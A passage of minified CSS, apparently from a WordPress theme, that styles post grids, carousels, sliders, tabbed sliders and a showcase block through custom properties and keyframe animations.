.jl_p_fr18:nth-child(2){grid-area:item2}.jl_fr18_inner .jl_p_fr18:nth-child(3){grid-area:item3}.jl_fr18_inner .jl_p_fr18 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr19_inner{--jl-main-h:100%;--jl-small-h:40%;--jl-padding-main:40px;--jl-padding-small:30px;--jl-font-main:30px;--jl-font-medium:20px;--jl-font-small:20px;--jl-h-align:left;--jl-v-align:end;--jl-grid-gap:5px;--jlc-car-radius:0px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item2 item2" "item1 item3 item4";grid-template-columns:2fr 1fr 1fr;grid-template-rows:1fr 1fr}.jl_fr19_inner .jl_p_fr19{padding-bottom:var(--jl-small-h)}.jl_fr19_inner .jl_p_fr19.jl_m_fr19{padding-bottom:var(--jl-main-h)}.jl_fr19_inner .jl_p_fr19{overflow:hidden;flex:1;position:relative;border-radius:var(--jlc-car-radius)}.jl_fr19_inner .jl_p_fr19.jl_m_fr19 .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr19_inner .jl_p_fr19 .jl_fe_text{padding:var(--jl-padding-small)}.jl_fr19_inner .jl_p_fr19:nth-child(1){grid-area:item1}.jl_fr19_inner .jl_p_fr19:nth-child(2){grid-area:item2}.jl_fr19_inner .jl_p_fr19:nth-child(3){grid-area:item3}.jl_fr19_inner .jl_p_fr19:nth-child(4){grid-area:item4}.jl_fr19_inner .jl_p_fr19:nth-child(5){grid-area:item5}.jl_fr19_inner .jl_p_fr19:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr19_inner .jl_p_fr19:nth-child(2) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-medium)}.jl_fr19_inner .jl_p_fr19 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr20_inner{--jl-main-h:50%;--jl-small-h:65%;--jl-padding-main:40px;--jl-padding-small:30px;--jl-font-main:30px;--jl-font-small:20px;--jl-h-align:left;--jl-v-align:end;--jl-grid-gap:5px;--jlc-car-radius:0px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item1 item1 item2 item2 item2" "item3 item3 item4 item4 item5 item5";grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr20_inner .jl_p_fr20{padding-bottom:var(--jl-small-h)}.jl_fr20_inner .jl_p_fr20.jl_m_fr20,.jl_fr20_inner .jl_p_fr20:nth-child(2){padding-bottom:var(--jl-main-h)}.jl_fr20_inner .jl_p_fr20{overflow:hidden;flex:1;position:relative;border-radius:var(--jlc-car-radius)}.jl_fr20_inner .jl_p_fr20.jl_m_fr20 .jl_fe_text,.jl_fr20_inner .jl_p_fr20:nth-child(2) .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr20_inner .jl_p_fr20 .jl_fe_text{padding:var(--jl-padding-small)}.jl_fr20_inner .jl_p_fr20:nth-child(1){grid-area:item1}.jl_fr20_inner .jl_p_fr20:nth-child(2){grid-area:item2}.jl_fr20_inner .jl_p_fr20:nth-child(3){grid-area:item3}.jl_fr20_inner .jl_p_fr20:nth-child(4){grid-area:item4}.jl_fr20_inner .jl_p_fr20:nth-child(5){grid-area:item5}.jl_fr20_inner .jl_p_fr20:nth-child(1) .jl_fe_text .jl_fe_title,.jl_fr20_inner .jl_p_fr20:nth-child(2) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr20_inner .jl_p_fr20 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_cgrid_num{--jl-num-col:4;--jl-f-size:20px;--jl-h-align:left;--jl-img-height:66.66667%;--jl-col-gap:30px;--jl-row-gap:30px;grid-template-columns:repeat(var(--jl-num-col),minmax(0,1fr));grid-column-gap:var(--jl-col-gap);grid-row-gap:var(--jl-row-gap);overflow:hidden}.jl_hide_line .jl_cgrid_num .jl_cgrid_layout:before,.jl_hide_col_line .jl_cgrid_num .jl_cgrid_layout:after{display:none}.jl_cgrid_num .jl_cgrid_layout:before{content:'';position:absolute;left:0;width:100%;bottom:calc(var(--jl-row-gap) / 2 * -1);border-bottom:1px solid var(--jl-post-line-color)}.jl_cgrid_num .jl_cgrid_layout:after{content:'';position:absolute;top:0;height:100%;border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-col-gap) / 2 * -1)}.jl_cgrid_num .jl_cgrid_layout{counter-increment:item 1;position:relative}.jl_cgrid_num .jl_imgw .jl_imgin,.jl_cgrid_num .jl_imgw .video-wrap{clip-path:polygon(0 0,100% 0,100% 100%,45px 100%,0 calc(100% - 45px))}.jl_cgrid_num .jl_fe_title{font-size:var(--jl-f-size)}.jl_cgrid_num .jl_imgw{padding-bottom:var(--jl-img-height)}.jl_cgrid_num .jl_sgnum{position:absolute;bottom:0;left:0;line-height:1;font-size:20px;font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);color:var(--jl-txt-color)}.jl_cgrid_num .jl_sgnum:before{content:counter(item) "."}.jl_cli_num{grid-template-columns:repeat(4,minmax(0,1fr));--jlrow-gap:35px;overflow:hidden}.jl_mmlist_w{display:block}.jl_cli_num .jl_mmlist_w{counter-increment:item 1}.jl_cli_num .jl_fe_title{font-size:15px}.jl_cli_num .jl_fe_num{align-self:flex-start;display:block;line-height:1;font-size:35px;flex:0 0 35px;font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);color:var(--jl-main-color)}.jl_cli_num .jl_fe_num:before{content:counter(item) "."}.jl-eb-sl{width:100%;overflow:hidden;--jl-title-size:35;--jl-arrow-w:40px;--jl-arrow-h:40px;--jl-arrow-r:100px;--jl-arrow-bg:rgba(255,255,255,.3);--jl-arrow-hbg:#fff;--jl-arrow-color:#fff;--jl-arrow-hcolor:#000;--jl-arrow-space:30px;--jl-slider-h:550px;--jl-caption-space:50px;--jl-caption-w:600px}.jl-eb-sl:hover .jl-swiper-button-next,.jl-eb-sl:hover .jl-swiper-button-prev{opacity:1}.jl-eb-sl .jl-swiper-button-next,.jl-eb-sl .jl-swiper-button-prev{display:flex;position:absolute;top:50%;z-index:2;cursor:pointer;opacity:0;transition:.3s ease;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.jl-eb-sl .jl-swiper-button-next .jl-spn-inner,.jl-eb-sl .jl-swiper-button-prev .jl-spn-inner{width:var(--jl-arrow-w);height:var(--jl-arrow-h);border-radius:var(--jl-arrow-r);font-size:13px;color:var(--jl-arrow-color);background:var(--jl-arrow-bg);display:flex;align-items:center;justify-content:center;cursor:pointer;transition:.3s ease}.jl-eb-sl .jl-swiper-button-next .jl-spn-inner i,.jl-eb-sl .jl-swiper-button-prev .jl-spn-inner i{font-weight:700}.jl-eb-sl .jl-swiper-button-next:hover .jl-spn-inner,.jl-eb-sl .jl-swiper-button-prev:hover .jl-spn-inner{color:var(--jl-arrow-hcolor);background:var(--jl-arrow-hbg)}.jl-eb-sl .jl-swiper-button-next{right:var(--jl-arrow-space)}.jl-eb-sl .jl-swiper-button-prev{left:var(--jl-arrow-space)}.jl-pgal-slider:not(.swiper-container-initialized) .jl-swiper-button-next,.jl-pgal-slider:not(.swiper-container-initialized) .jl-swiper-button-prev{display:none}.jl-eb-sl .jl_spw,.jl-pgal-slider .jl_spw{display:flex;justify-content:center}.jl-eb-sl .jl_spw .swiper-pagination,.jl-pgal-slider .jl_spw .swiper-pagination{position:static;display:flex;gap:15px;padding:3px 0;margin-top:20px}.jl-eb-sl .jl_spw .swiper-pagination .swiper-pagination-bullet,.jl-pgal-slider .jl_spw .swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;background-color:transparent;border-radius:0;opacity:1;transition:width .3s ease;position:relative;color:#000}.jl-eb-sl .jl_spw .swiper-pagination .swiper-pagination-bullet:after,.jl-pgal-slider .jl_spw .swiper-pagination .swiper-pagination-bullet:after{content:'';display:inline-block;width:100%;position:absolute;top:0;left:0;height:6px;border-radius:50%;box-shadow:0 0 0 2px transparent;background-color:currentColor;transition:box-shadow .2s ease-out,background-color .2s ease-out}.jl-eb-sl .jl_spw .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after,.jl-pgal-slider .jl_spw .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after{box-shadow:0 0 0 2px currentColor;background-color:transparent}.jl-eb-sl .jl_spw .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:hover:after,.jl-pgal-slider .jl_spw .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:hover:after{background:currentColor}.jl_caropt_w{--jlc-f-size:20px;--jlc-h-align:center;--jlc-v-align:center;--jlc-padding:20px;--jlc-cap-padding:20px;--jlc-car-height:100%;--jlc-car-radius:0px}.jl_caropt_w .jl-eb-sl .jl_fe_text{--jl-f-size:var(--jlc-f-size) !important;--jl-h-align:var(--jlc-h-align) !important;--jl-v-align:var(--jlc-v-align) !important;--jl-padding:var(--jlc-padding) !important}.jl_caropt_w .jl-spn-inner{transform:translateY(-32px)}.jl_caropt_w .swiper-pagination-bullet{color:var(--jl-txt-color)!important}.jl_caropt_w .slide-inner:hover .jl_imgw .jl_imgin img{transform:scale(1.01)!important}.carousel1.jl-main-block .jl_imgw .jl_imgin,.carousel2.jl-main-block .jl_caropt_w .jl_ov_layout,.carousel3.jl-main-block .jl_caropt_w .jl_ov_layout,.carousel3.jl-main-block .jl_caropt_w .jl_ov_layout,.carousel3.jl-main-block .jl_caropt_w .jl_fe_inner,.carousel4.jl-main-block .jl_cgrid_layout{border-radius:var(--jlc-car-radius);overflow:hidden}.jl_caropt_w .jl-eb-sl .jl_gna .jl_cgrid_layout .jl_fe_title{font-size:var(--jlc-f-size);text-align:var(--jlc-h-align)}.jl_caropt_w .jl-eb-sl .jl_gna .jl_cgrid_layout .jl_imgw{padding-bottom:var(--jlc-car-height)}.jl_caropt_w .jl_ov_layout{padding-bottom:var(--jlc-car-height)}.jl_caropt_w .jl-eb-sl .jl_ov_el .jl_fe_text{max-width:var(--jlc-caption-w);margin:0 auto}.jl_caropt_w .jl-eb-sl .jl_ov_el.jl_ov_bg .jl_fe_text .jl_fe_inner{width:100%;background:var(--jl-cap-bg);padding:var(--jlc-cap-padding);max-width:500px}.jl_caropt_w .jl-eb-sl .jl_ov_el.jl_ov_bg .jl_fe_text a,.jl_caropt_w .jl-eb-sl .jl_ov_el.jl_ov_bg .jl_fe_text .jl_fe_title:hover a,.jl_caropt_w .jl-eb-sl .jl_ov_el.jl_ov_bg .jl_post_meta span,.jl_caropt_w .jl-eb-sl .jl_ov_el.jl_ov_bg .jl_post_meta a,.jl_caropt_w .jl-eb-sl .jl_ov_el.jl_ov_bg .jl_post_meta a:hover{color:var(--jl-cap-color)!important}.jl_caropt_w .swiper-slide.jl_gbg{height:auto}.jl_caropt_w .jl_gbg .slide-inner,.jl_caropt_w .jl_gbg .jl_cgrid_layout{height:100%;display:flex;flex-direction:column}.jl_caropt_w .jl_gbg .jl_cgrid_layout .jl_imgw{margin-bottom:0}.jl_caropt_w .jl_gbg .jl_cgrid_layout .jl_fe_text{background:var(--jl-cap-bg);padding:var(--jlc-padding)!important;text-align:var(--jlc-h-align)!important;display:flex;flex-direction:column;flex:1}.jl_caropt_w .jl_gbg .jl_cgrid_layout .jl_fe_text .jl_post_meta{margin-top:auto;padding-top:10px}.jl_caropt_w .jl-eb-sl .jl_gbg .jl_cgrid_layout .jl_fe_title{font-size:var(--jlc-f-size)!important}.jl_caropt_w .jl-eb-sl .jl_gbg .jl_f_cat .jl_cat_txt,.jl_caropt_w .jl-eb-sl .jl_gbg .jl_cgrid_layout .jl_fe_title a,.jl_caropt_w .jl-eb-sl .jl_gbg .jl_post_meta span,.jl_caropt_w .jl-eb-sl .jl_gbg .jl_post_meta span a{color:var(--jl-cap-color)!important}.swiper-slide{overflow:hidden}.swiper-slide-inner{width:100%;height:500px;left:0;top:0;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-initialized .swiper-slide-duplicate .jl_imgin img,.swiper-container-initialized .swiper-slide-duplicate-active .jl_imgin img,.swiper-container-initialized .swiper-slide-duplicate-next .jl_imgin img{-webkit-filter:blur(0);filter:blur(0)}.swiper-slide-inner img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.swiper-container-initialized .swiper-slide-inner img{-webkit-filter:blur(0);filter:blur(0)}.swiper-slide-inner .jlc-mainslider-img-wrap{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;transform:scale(1.1);transition-duration:0s;transition-delay:800ms;will-change:transform}.swiper-slide-active .swiper-slide-inner .jlc-mainslider-img-wrap,.swiper-slide-duplicate-active .swiper-slide-inner .jlc-mainslider-img-wrap{transform:scale(1);transition-duration:800ms;transition-delay:0ms;will-change:transform}.jl-post-image-caption{position:absolute;width:100%!important;top:50%;left:50%;bottom:auto;margin:0;transform:translate(-50%,-50%);transition:opacity .4s ease;opacity:0;z-index:15;color:#fff;font-size:30px}.swiper-slide-active .jl-post-image-caption{transition:opacity .4s ease .4s;opacity:1}.jl_fe_text a.jl_cap_btn{font-family:var(--jl-menu-font);font-size:11px;font-weight:var(--jl-loadmore-font-weight);text-transform:var(--jl-loadmore-transform);letter-spacing:var(--jl-loadmore-space);background:#fff;color:#000!important;height:45px;display:inline-flex;align-items:center;padding:0 25px;border-radius:var(--jl-button-radius);margin-top:20px;position:relative;z-index:2}.jl_fe_text a.jl_cap_btn:hover{background:var(--jl-main-color);color:#fff!important}.jl_lg_op.jl_lg_l1 .jl_fe_text a.jl_cap_btn,.jl_lg_op.jl_lg_l2 .jl_fe_text a.jl_cap_btn{background:var(--jl-main-color);color:#fff!important;height:35px}.jl_lg_op.jl_lg_l1 .jl_fe_text a.jl_cap_btn:hover,.jl_lg_op.jl_lg_l2 .jl_fe_text a.jl_cap_btn:hover{background-color:var(--jl-btn-bg)!important}.jl_pl_fs{display:flex;justify-content:var(--jl-algin-h)}.jl_pl_fs .jl_sfoot{padding:0;margin:20px 0 0 0}.jl_pl_fs .jl_sfoot ul{gap:5px}.jl_pl_fs .jl_sfoot .jl_sli_in span{display:none}.jl_pl_fs .jl_sfoot .jl_shli{-webkit-flex:0 0 35px;-ms-flex:0 0 35px;flex:0 0 35px;width:35px}.jl_pl_fs .jl_sfoot .jl_sli_in a{height:35px;font-size:12px}.swiper-slide-active .jl_fe_text a.jl_cap_btn{animation:jl-ani-opt--in 1.4s cubic-bezier(.46,.03,.52,.96) forwards}.jl-eb-sl .jl_cslide .jl_fe_text .jl_fe_inner{opacity:0;transition:all .3s ease-in-out}.jl-eb-sl .jl_cslide.swiper-slide-active .jl_fe_text .jl_fe_inner,.jl-eb-sl .jl_cslide.swiper-slide-duplicate-active .jl_fe_text .jl_fe_inner{opacity:1}.jl-eb-sl .jl_cs_overlay .jl_ov_layout.jl_ov_el .jl_fe_text{margin:auto;--jl-f-size:var(--jl-title-size);--jl-h-align:center;--jl-v-align:center;--jl-padding:var(--jl-caption-space);max-width:var(--jl-caption-w)}.jl-eb-sl .jl_cs_overlay .jl_ov_layout{padding-bottom:var(--jl-slider-h)}.jl-eb-sl .jl_cs_overlay .jl_ov_layout.jl_ov_el .jl_fe_text .jl_fe_inner{padding:var(--jl-caption-space)}.jl-eb-sl .jl_cs_background .jl_ov_bg.jl_ov_el .jl_fe_text{margin:auto;--jl-f-size:var(--jl-title-size);--jl-h-align:center;--jl-v-align:center;--jl-padding:var(--jl-caption-space);padding:0 20px!important;max-width:var(--jl-caption-w)}.jl-eb-sl .jl_cs_background .jl_ov_bg.jl_ov_el .jl_fe_text .jl_fe_inner{padding:var(--jl-caption-space);background:var(--jl-bg-color)}.jl-eb-sl .jl_cs_background .jl_ov_bg .jl_fe_text .jl_fe_inner .jl_cat_txt,.jl-eb-sl .jl_cs_background .jl_ov_bg .jl_fe_text .jl_fe_inner .jl_fe_title a,.jl-eb-sl .jl_cs_background .jl_ov_bg .jl_fe_text .jl_fe_inner .jl_post_meta a{color:var(--jl-txt-color)!important}.jl-eb-sl .jl_cs_background .jl_ov_bg .jl_fe_text .jl_fe_inner .jl_post_meta span{color:var(--jl-meta-color)!important}.jl-eb-sl .jl_cs_background .jl_ov_layout{padding-bottom:var(--jl-slider-h);border-radius:var(--jlc-car-radius)}.elementor-section-full_width .jl-eb-sl .jl_cs_overlay.jl_sl_bt .jl_ov_layout.jl_ov_el .jl_fe_text{padding:0 20px!important}.elementor-section-full_width .jl-eb-sl .jl_cs_overlay.jl_sl_bt .jl_ov_layout.jl_ov_el .jl_fe_text .jl_fe_inner{padding-left:0px!important;padding-right:0px!important}.jl-eb-sl .jl_cs_overlay.jl_sl_bt .jl_ov_layout.jl_ov_el .jl_fe_text{--jl-f-size:var(--jl-title-size);--jl-h-align:left;--jl-v-align:end;--jl-padding:var(--jl-caption-space);max-width:var(--jl-caption-w);padding:0px!important}.jl-eb-sl .jl_cslide .jl_cs_classic.jl_cs_center .jl_fe_text{display:flex;position:absolute;align-items:center;bottom:0;left:0;right:0;padding:var(--jl-caption-space);height:100%;width:100%;margin:0 auto;max-width:var(--jl-caption-w)}.jl-eb-sl .jl_cslide .jl_ov_bg.jl_ov_el .jl_fe_text .jl_fe_inner{background:transparent}.jl-eb-sl .jl_cslide .jl_ov_bg .jl_fe_text .jl_fe_inner .jl_cat_txt,.jl-eb-sl .jl_cslide .jl_ov_bg .jl_fe_text .jl_fe_inner .jl_fe_title a,.jl-eb-sl .jl_cslide .jl_ov_bg .jl_fe_text .jl_fe_inner .jl_post_meta span,.jl-eb-sl .jl_cslide .jl_ov_bg .jl_fe_text .jl_fe_inner .jl_post_meta a{color:#FFF!important}.jl-eb-sl .jl_cslide .jl_cs_classic .jl_fe_text{max-width:var(--jl-caption-w);margin:auto;--jl-f-size:var(--jl-title-size);--jl-h-align:center;--jl-v-align:center;--jl-padding:var(--jl-caption-space);margin-top:-60px;padding:var(--jl-caption-space);padding-bottom:0px!important;padding-top:0px!important}.jl_center_car3 .swiper-pagination-bullet{color:var(--jl-txt-color)!important}.jl-eb-sl .jl_cslide .jl_cgrid_layout,.jl-eb-sl .jl_cslide .jl_cgrid_layout .jl_fe_inner{border-radius:var(--jlc-car-radius);overflow:hidden}.jl-eb-sl .jl_cslide .jl_cs_classic .jl_imgw{margin-bottom:0;padding-bottom:var(--jl-slider-h)}.jl-eb-sl .jl_cslide .jl_cs_classic .jl_fe_text .jl_fe_title{font-size:var(--jl-f-size);text-align:var(--jl-h-align)}.jl-eb-sl .jl_cslide .jl_cs_classic .jl_fe_text .jl_fe_inner{background:var(--jl-bg-color);padding:20px;position:relative}.jl-eb-sl .jl_cs_classic .jl_cgrid_layout .jl_cs_classic{padding-bottom:var(--jl-slider-h)}.jl-eb-sl .jl_cs_classic .jl_imgw{border-radius:var(--jlc-car-radius)}.jl_center_car1 .jl_spw,.jl_center_car2 .jl_spw{position:absolute;bottom:0;width:100%}.jl_center_car1 .jl_spw .swiper-pagination,.jl_center_car2 .jl_spw .swiper-pagination{margin-top:0;margin-bottom:25px}.jl_center_car3 .jl_spw .swiper-pagination{margin-top:10px}.jl_center_car1 .jl_spw .swiper-pagination .swiper-pagination-bullet,.jl_center_car2 .jl_spw .swiper-pagination .swiper-pagination-bullet{color:#fff}.jl-eb-msl,.jl-eb-msl .jl_mslide .jl_ov_layout{padding-bottom:0%;height:var(--jl-slider-h);overflow:hidden}.jl-eb-msl .jl_spw{position:absolute;bottom:0;width:100%}.jl-eb-msl .jl_spw .swiper-pagination{margin-top:0px!important;margin-bottom:30px}.jl-eb-msl .jl_spw .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after{box-shadow:0 0 0 2px #fff}.jl-eb-msl .jl_spw .swiper-pagination .swiper-pagination-bullet:after,.jl-eb-msl .jl_spw .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:hover:after{background-color:#fff}.jl-eb-msl:hover .jl_imgw .jl_imgin img{transform:scale(1.01)!important}.jl_slparallax .jl-eb-sl .slide-inner .jl_imgin{transform:scale(1.1);transition-duration:0s;transition-delay:800ms;will-change:transform}.jl_slparallax .jl-eb-sl .swiper-slide-active .slide-inner .jl_imgin,.jl_slparallax .jl-eb-sl .swiper-slide-duplicate-active .slide-inner .jl_imgin{transform:scale(1);transition-duration:800ms;transition-delay:0ms;will-change:transform}.jl-eb-msl .jl_fe_inner .jl_f_cat{margin-bottom:15px}.jl-eb-msl .jl_fe_inner .jl_post_meta{margin-top:15px}.jl-eb-msl .swiper-slide-active .jl_fe_inner .jl_f_cat,.jl-eb-msl .swiper-slide-duplicate-active .jl_fe_inner .jl_f_cat{animation:jl-ani-opt--in .8s cubic-bezier(.46,.03,.52,.96) forwards}.jl-eb-msl .swiper-slide-active .jl_fe_inner .jl_fe_title,.jl-eb-msl .swiper-slide-duplicate-active .jl_fe_inner .jl_fe_title{animation:jl-ani-opt--in 1s cubic-bezier(.46,.03,.52,.96) forwards}.jl-eb-msl .swiper-slide-active .jl_fe_inner .jl_post_meta,.jl-eb-msl .swiper-slide-duplicate-active .jl_fe_inner .jl_post_meta{animation:jl-ani-opt--in 1.2s cubic-bezier(.46,.03,.52,.96) forwards}@keyframes jl-ani-opt--in{0%,25%{opacity:0;transform:translateY(20px)}70%{opacity:1;transform:translateY(0)}100%{opacity:1;transform:translateY(0)}}@keyframes jl-ani-opt--out{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}.mslider2 .jl-eb-sl .jl_ov_el .jl_fe_text{--jl-f-size:30px;--jl-h-align:left;--jl-v-align:end;--jl-padding:40px}.elementor-section-full_width .mslider2 .jl-eb-msl .jl_spw{max-width:var(--jl-caption-w);margin:0 auto;left:50%;transform:translate(-50%,0);z-index:1;padding:0 20px}.elementor-section-full_width .mslider2 .jl-eb-msl .jl_spw .swiper-pagination{padding:var(--jl-caption-space) 0;margin:0}.mslider2 .jl-eb-msl .jl_spw{margin:0;top:0;right:0;justify-content:flex-end;bottom:auto}.mslider2 .jl-eb-msl .jl_sl_bt .jl_ov_layout.jl_ov_el .jl_fe_text .jl_fe_inner{max-width:var(--jl-caption-tw)}.mslider2 .jl-eb-msl .jl_spw .swiper-pagination{padding:var(--jl-caption-space);margin:0}.mslider3 .jl-eb-sl .jl_cs_background .jl_ov_bg.jl_ov_el .jl_fe_text{--jl-f-size:30px;--jl-padding:40px}.mslider4 .jl-eb-sl .jl_sl_ct .jl_ov_el .jl_fe_text{--jl-h-align:left;--jl-v-align:center;--jl-padding:40px}.mslider4 .jl-eb-sl .jl_sl_ct .jl_ov_el .jl_fe_text{padding:0}.mslider4 .jl-eb-sl .jl_sl_ct .jl_ov_el .jl_fe_text .jl_fe_inner{max-width:var(--jl-caption-tw)}.mslider4 .jl-eb-msl .jl_spw{justify-content:start;position:absolute;bottom:0;width:100%;max-width:1200px;left:50%;transform:translate(-50%,0);z-index:1;padding:0}.mslider4 .jl-eb-msl .jl_spw .swiper-pagination{padding:var(--jl-caption-space);margin:0 0 0 5px}.mslider4 .jl-eb-msl .jl_arpw{position:absolute;display:flex;max-width:1200px;padding:0 var(--jl-caption-space);margin:0 auto;flex-direction:row-reverse;bottom:var(--jl-caption-space);gap:10px;z-index:1;width:100%}.mslider4 .jl-eb-msl .jl_arpw .jl-swiper-button-next,.mslider4 .jl-eb-msl .jl_arpw .jl-swiper-button-prev{position:unset;opacity:1;transform:unset}.elementor-section-full_width .mslider4 .jl-eb-msl .jl_spw{max-width:var(--jl-caption-w);margin:0 auto;padding:0 20px}.elementor-section-full_width .mslider4 .jl-eb-msl .jl_spw .swiper-pagination{padding:var(--jl-caption-space) 0;margin:0 0 0 5px}.elementor-section-full_width .mslider4 .jl_arpw{position:absolute;left:50%;transform:translate(-50%,0);display:flex;max-width:var(--jl-caption-w);padding:0 20px;margin:0 auto;flex-direction:row-reverse;bottom:var(--jl-caption-space);gap:10px}.elementor-section-full_width .mslider4 .jl-eb-sl .jl_sl_ct .jl_ov_el .jl_fe_text{padding:0 20px}.elementor-section-full_width .mslider4 .jl-eb-sl .jl_sl_ct .jl_ov_el .jl_fe_text .jl_fe_inner{padding:0px!important}.jl-stab-w{position:relative;--st-max-width:1200px;--st-max-height:600px;--st-cap-width:50%;--st-padding:20px;--st-main-size:45px;--st-tab-size:19px;--st-tab-with:400px;--st-img-with:150px;--st-img-height:110px;--st-rounded-mian:0px;--st-rounded-tab:0px}.jl-eb-sl{border-radius:var(--st-rounded-mian);--jlc-car-radius:0px}.jl-eb-sl .jl_fe_title{position:relative;z-index:2}.jl-eb-tabsl .jl_ov_el .jl_fe_text{--jl-f-size:var(--st-main-size) !important;--jl-h-align:left !important;--jl-v-align:center !important;--jl-padding:var(--st-padding) !important;max-width:var(--st-max-width)!important;margin:0 auto!important;padding:0 var(--jl-padding)}.jl-eb-tabsl:hover .jl_imgin img,.tab_labout:hover .jl_imgin img{transform:scale(1.01)}.jl-eb-tabsl .jl_ov_el .jl_fe_text .jl_fe_inner{width:var(--st-cap-width);padding:0px!important}.jl-eb-tabsl .jl_ov_el .jl_fe_text .jl_fe_inner .jl_fe_des{color:#fff;max-width:90%}.jl-eb-tabsl .jl_spw{display:none}.jl-eb-tabsl .swiper-slide-active .jl_fe_inner .jl_f_cat{animation:jl-ani-opt--in .8s cubic-bezier(.46,.03,.52,.96) forwards}.jl-eb-tabsl .swiper-slide-active .jl_fe_inner .jl_fe_title{animation:jl-ani-opt--in 1s cubic-bezier(.46,.03,.52,.96) forwards}.jl-eb-tabsl .swiper-slide-active .jl_fe_inner .jl_fe_des{animation:jl-ani-opt--in 1.1s cubic-bezier(.46,.03,.52,.96) forwards}.jl-eb-tabsl .swiper-slide-active .jl_fe_inner .jl_post_meta{animation:jl-ani-opt--in 1.2s cubic-bezier(.46,.03,.52,.96) forwards}.jl-eb-tabsl,.jl-eb-tabsl .jl_cs_overlay .jl_ov_layout{padding-bottom:0;height:var(--st-max-height);overflow:hidden}.jl-eb-tabsl .jl_spw{position:absolute;bottom:0;width:100%}.jl-eb-tabsl .jl_spw .swiper-pagination{margin-top:0;margin-bottom:30px}.jl-eb-tabsl .jl_ov_el .jl_imgl{background:rgba(0,0,0,.25)}.jl-eb-tabsl .jl_spw .swiper-pagination .swiper-pagination-bullet{color:#fff}.jl-sltab-s{position:absolute;top:0;left:0;right:0;width:100%;height:100%;max-width:var(--st-max-width);padding:0 var(--st-padding);margin:0 auto;justify-content:flex-end;align-items:center;display:flex}.jl-sltab-s .jl-eb-sltab{margin:0}.jl-sltab-s .swiper-wrapper{gap:25px;width:var(--st-tab-with);display:flex;flex-direction:column!important}.jl-sltab-s .swiper-wrapper .swiper-slide{height:auto!important}.jl-sltab-s .slide-inner{display:flex;flex-direction:row}.jl-sltab-s .tab_labout{display:flex;text-align:left;align-items:center;cursor:pointer}.jl-sltab-s .tab_labout h3{color:#fff;font-size:var(--st-tab-size)}.jl-sltab-s .tab_labout h3 span{display:inline;background-repeat:no-repeat;background-image:linear-gradient(90deg,currentColor 0,currentColor 94%);transition:background-size .4s cubic-bezier(.215,.61,.355,1),opacity .5s ease;background-position:100% 94%;background-size:0 1px}.jl-sltab-s .jl_mmlist_layout .jl_img_holder{-webkit-flex:0 0 var(--st-img-with);-ms-flex:0 0 var(--st-img-with);flex:0 0 var(--st-img-with);width:var(--st-img-with)}.jl-sltab-s .jl_mmlist_layout .jl_imgw{height:var(--st-img-height);border-radius:var(--st-rounded-tab)}.jl-sltab-s .swiper-slide .tab_labout .jl_img_holder{border:1px solid transparent;border-radius:var(--st-rounded-tab)}.jl-sltab-s .swiper-slide-thumb-active .tab_labout .jl_img_holder{border:1px solid #fff}.jl-sltab-s .swiper-slide-thumb-active .tab_labout h3 span{background-position:0 94%;background-size:100% 1px}.jl-sltab-s .jl_post_meta span{color:#fff!important}.jl-showcase-container{--jlc-sh-height:500px;--jlc-font-size:20px;--jlc-car-radius:0px;height:var(--jlc-sh-height);border-radius:var(--jlc-car-radius);overflow:hidden;position:relative}.jl-showcase-wrapper{position:absolute;top:0;left:0;z-index:10;display:grid;height:100%;grid-template-columns:repeat(4,minmax(0,1fr));width:100%;align-items:end}.jl-showcase-content{position:relative;display:grid;height:100%;align-items:end;overflow:hidden;width:100%;border-right:1px solid rgba(255,255,255,.3);border-bottom:1px solid rgba(255,255,255,.3)}.jl-showcase-content:last-child{border-right:0 solid rgba(255,255,255,.4)}.jl-showcase-item-inner{padding:30px}.jl-showcase-item-inner .jl_cap_title{font-size:14px;margin-bottom:5px;color:#fff}.jl-showcase-item-inner .jl-slider-title{font-size:25px;margin-bottom:5px;color:#fff}.jl-showcase-item-inner .mainslider_text{margin-bottom:20px;font-size:14px;color:rgba(255,255,255,.85)}.jl-showcase-item-inner .sl_btn_l{background:transparent;color:#fff;padding:10px 25px;text-transform:uppercase;font-size:11px;letter-spacing:.1em;display:inline-flex;border:1px solid #fff}.jl-showcase-item-inner .sl_btn_l:hover{background:#fff;color:#000}.jl-img-wrap{width:100%;height:100%;position:relative;overflow:hidden}.jl-img-wrap:after{position:absolute;content:'';background:rgba(0,0,0,.25);top:0;left:0;right:0;bottom:0;z-index:6}.jl-img-inner{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;transition:all 0.3s ease 0s;z-index:1}.jl-img-inner img{position:absolute;width:100%!important;height:100%!important;top:0;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;-webkit-backface-visibility:hidden;backface-visibility:hidden}.jl-img-inner.jl-showcase-active{opacity:1;z-index:6;transition:all 0.3s ease 0s}.jl-img-wrap 